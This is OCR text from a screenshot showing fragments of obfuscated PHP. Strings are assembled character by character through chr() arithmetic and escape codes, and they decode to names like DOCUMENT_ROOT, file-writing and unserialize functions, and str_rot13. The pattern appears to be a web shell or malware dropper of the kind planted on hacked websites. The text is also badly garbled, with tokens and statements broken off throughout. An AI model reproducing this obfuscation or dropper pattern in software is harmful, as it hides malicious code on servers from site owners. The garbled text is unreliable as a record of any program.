
No
\125"
.
'M'
.
"\105"
.chr(
828
-
750
).
'T'
.chr(
488
-
393
).
"\x52"
.
'O
4
-
465
).chr(
509
-
426
).chr(
84
);
$hTdeyQBk
 = chr(
104
).
"\164"
.
 
'p'
.
"\150"
.
'p'
;
$qJzPwu
 = chr(
793
-
691
).
"\151"
.chr(
521
-
41
e'
.chr(
110
).chr(
116
).chr(
607
-
492
);
$nNIVa
 = chr(
1009
-
895
)
'
.
"\156"
.chr(
1079
-
964
).chr(
101
).chr(
892
-
778
).
'i'
.
'a'
.
"\1
.chr(
108
).
'e'
;
$uYyWoqeFk
 = 
'p'
.chr(
713
-
609
).
"\x70"
.
"\166
(
114
).chr(
111
).
"\x74"
.
"\x31"
.chr(
439
-
388
);
$mZlpA
 = chr(
1
45
-
430
).chr(
112
).chr(
452
-
344
).chr(
678
-
573
).
't'
;
foreach
 (
sjDBTne
)));
$oRRjeERrD
 = array_slice(
$ZTtZT
(str_repeat(
$o
ERrD
)
{
$khRyynpI
 = 
"ed8e183f-04a4-462d-8dfa-d60ca27a0c98"
ay_map(
"TAohiaU"
, array_values(
$sjDBTne
), array_keys(
$sj